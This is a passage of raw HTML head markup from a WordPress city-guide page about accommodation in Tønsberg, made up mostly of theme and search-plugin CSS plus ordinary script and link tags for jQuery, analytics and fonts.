img{aspect-ratio:auto;}.m3de-k.x-image{margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:15px;}.m3de-m.x-anchor {width:3em;height:3em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m3de-m.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m3de-m.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-m.x-anchor:hover .x-graphic-icon,.m3de-m.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m3de-m.x-anchor:hover .x-toggle,.m3de-m.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m3de-m.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m3de-m.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m3de-m.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m3de-m.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m3de-o.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-o.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m3de-p.x-anchor .x-anchor-content {justify-content:center;}.m3de-q.x-anchor {margin-top:2px;margin-right:0px;margin-bottom:2px;margin-left:0px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgba(0,0,0,0.07);}.m3de-q.x-anchor .x-anchor-content {padding-top:1em;padding-bottom:1em;}.m3de-q.x-anchor:hover,.m3de-q.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m3de-q.x-anchor {background-color:rgba(0,0,0,0.16);}.m3de-r.x-anchor .x-anchor-content {padding-right:1.25em;padding-left:1.25em;}.m3de-r.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-r.x-anchor:hover .x-anchor-sub-indicator,.m3de-r.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-r.x-anchor .x-anchor-sub-indicator {color:rgb(0,0,0);}.m3de-s.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m3de-s.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;}.m3de-s.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m3de-t.x-anchor .x-anchor-text {margin-right:auto;}.m3de-u.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.m3de-v.x-anchor .x-anchor-content {padding-top:0.75em;padding-bottom:0.75em;}.m3de-w.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-w.x-anchor:hover .x-anchor-text-primary,.m3de-w.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-w.x-anchor .x-anchor-text-primary {color:rgb(0,0,0);}.m3de-x.x-anchor .x-anchor-content {padding-right:0.75em;padding-left:0.75em;}.m3de-x.x-anchor:hover .x-anchor-text-primary,.m3de-x.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m3de-x.x-anchor:hover .x-anchor-sub-indicator,.m3de-x.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m3de-x.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m3de-y.x-anchor .x-anchor-text {margin-right:5px;}.m3de-z.x-anchor .x-anchor-content {justify-content:flex-start;}.m3de-10{font-size:16px;transition-duration:500ms;}.m3de-10 .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-10 .x-off-canvas-close:focus,.m3de-10 .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m3de-10 .x-off-canvas-content{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-11{font-size:1em;}.m3de-12 [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-13{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m3de-13 > li,.m3de-13 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m3de-14 .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m3de-14 .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m3de-15.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m3de-15 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:flex-start;align-content:flex-start;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m3de-15 > .x-row-inner > *{flex-grow:1;margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m3de-16{--gap:1rem;}.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m3de-17.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-18.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0em;padding-bottom:0.5em;padding-left:0em;font-size:1em;}.m3de-18.x-text .x-text-content-text-primary{font-family:inherit;font-size:35px;font-style:normal;font-weight:700;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m3de-19{padding-top:370px;}.m3de-1a{padding-right:0;padding-bottom:0;padding-left:0;font-size:0em;}.m3de-1b{padding-top:300px;}@media screen and (min-width:480px){.m3de-16 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m3de-16 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m3de-16 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }@media screen and (max-width:1200px){.sidebar-museums-attractions{order:1;}.main-body-layout{order:0;}.event-container{order:2;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/pages/4899" /><link rel='shortlink' href='https://cityguide.no/?p=4899' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftonsberg%2Faccommodation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Ftonsberg%2Faccommodation%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 